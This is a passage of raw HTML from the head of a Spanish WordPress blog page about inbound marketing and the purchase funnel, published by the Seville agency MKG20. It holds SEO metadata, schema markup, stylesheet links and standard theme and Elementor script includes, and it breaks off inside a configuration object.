

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mkg20.es/inbound-marketing-sevilla/
body_size: 36498
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.mkg20.es/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>¿Qué es el Inbound Marketing y el Purchase Funnel?</title>
	<meta name="description" content="¿Qué es el Inbound Marketing y cómo se relaciona con el Purchase Funnel o Embudo de Compra? El proceso de compra ha cambiado gracias al Marketing Relacional" />
	<link rel="canonical" href="https://www.mkg20.es/inbound-marketing-sevilla/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¿Qué es el Inbound Marketing y el Purchase Funnel?" />
	<meta property="og:description" content="¿Qué es el Inbound Marketing y cómo se relaciona con el Purchase Funnel o Embudo de Compra? El proceso de compra ha cambiado gracias al Marketing Relacional" />
	<meta property="og:url" content="https://www.mkg20.es/inbound-marketing-sevilla/" />
	<meta property="og:site_name" content="MKG20 Talento Digital" />
	<meta property="article:publisher" content="https://www.facebook.com/MKG20TalentoDigital" />
	<meta property="article:published_time" content="2017-03-09T09:17:04+00:00" />
	<meta property="article:modified_time" content="2022-02-01T11:43:34+00:00" />
	<meta property="og:image" content="https://www.mkg20.es/wp-content/uploads/2017/03/portada-7.jpg" />
	<meta property="og:image:width" content="1850" />
	<meta property="og:image:height" content="509" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="mkg20" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="mkg20" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mkg20.es/inbound-marketing-sevilla/#article","isPartOf":{"@id":"https://www.mkg20.es/inbound-marketing-sevilla/"},"author":{"name":"mkg20","@id":"https://www.mkg20.es/#/schema/person/5033c9642ac9fff6dced973c58e00d43"},"headline":"Empresa de Inbound Marketing en Sevilla","datePublished":"2017-03-09T09:17:04+00:00","dateModified":"2022-02-01T11:43:34+00:00","mainEntityOfPage":{"@id":"https://www.mkg20.es/inbound-marketing-sevilla/"},"wordCount":575,"commentCount":0,"publisher":{"@id":"https://www.mkg20.es/#organization"},"image":{"@id":"https://www.mkg20.es/inbound-marketing-sevilla/#primaryimage"},"thumbnailUrl":"https://www.mkg20.es/wp-content/uploads/2017/03/portada-7.jpg","keywords":["Clientes","Consumidor","Embudo de compra","empresa de marketing online","inbound marketing","marketing digital","Marketing Online","Purchase Funnel"],"articleSection":["Sin categorizar"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mkg20.es/inbound-marketing-sevilla/#respond"]}]},{"@type":"WebPage","@id":"https://www.mkg20.es/inbound-marketing-sevilla/","url":"https://www.mkg20.es/inbound-marketing-sevilla/","name":"¿Qué es el Inbound Marketing y el Purchase Funnel?","isPartOf":{"@id":"https://www.mkg20.es/#website"},"primaryImageOfPage":{"@id":"https://www.mkg20.es/inbound-marketing-sevilla/#primaryimage"},"image":{"@id":"https://www.mkg20.es/inbound-marketing-sevilla/#primaryimage"},"thumbnailUrl":"https://www.mkg20.es/wp-content/uploads/2017/03/portada-7.jpg","datePublished":"2017-03-09T09:17:04+00:00","dateModified":"2022-02-01T11:43:34+00:00","description":"¿Qué es el Inbound Marketing y cómo se relaciona con el Purchase Funnel o Embudo de Compra? El proceso de compra ha cambiado gracias al Marketing Relacional","breadcrumb":{"@id":"https://www.mkg20.es/inbound-marketing-sevilla/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.mkg20.es/inbound-marketing-sevilla/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.mkg20.es/inbound-marketing-sevilla/#primaryimage","url":"https://www.mkg20.es/wp-content/uploads/2017/03/portada-7.jpg","contentUrl":"https://www.mkg20.es/wp-content/uploads/2017/03/portada-7.jpg","width":1850,"height":509,"caption":"inbound marketing sevilla"},{"@type":"BreadcrumbList","@id":"https://www.mkg20.es/inbound-marketing-sevilla/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.mkg20.es/"},{"@type":"ListItem","position":2,"name":"Empresa de Inbound Marketing en Sevilla"}]},{"@type":"WebSite","@id":"https://www.mkg20.es/#website","url":"https://www.mkg20.es/","name":"MKG20 Talento Digital","description":"MKG20 Talento Digital","publisher":{"@id":"https://www.mkg20.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mkg20.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.mkg20.es/#organization","name":"MKG20 Talento Digital","url":"https://www.mkg20.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.mkg20.es/#/schema/logo/image/","url":"https://mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01.png","contentUrl":"https://mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01.png","width":512,"height":512,"caption":"MKG20 Talento Digital"},"image":{"@id":"https://www.mkg20.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MKG20TalentoDigital","https://instagram.com/mkg20dtrain?utm_medium=copy_link","https://www.linkedin.com/company/mkg-2-0/"]},{"@type":"Person","@id":"https://www.mkg20.es/#/schema/person/5033c9642ac9fff6dced973c58e00d43","name":"mkg20","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.mkg20.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=96&d=mm&r=g","caption":"mkg20"},"url":"https://www.mkg20.es/author/comunicacion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MKG20 Talento Digital &raquo; Feed" href="https://www.mkg20.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="MKG20 Talento Digital &raquo; Feed de los comentarios" href="https://www.mkg20.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MKG20 Talento Digital &raquo; Comentario Empresa de Inbound Marketing en Sevilla del feed" href="https://www.mkg20.es/inbound-marketing-sevilla/feed/" />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.mkg20.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mkg20.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.mkg20.es/wp-content/uploads/elementor/css/post-5.css?ver=1700754637' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21292-css' href='https://www.mkg20.es/wp-content/uploads/elementor/css/post-21292.css?ver=1742809482' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700&#038;ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla 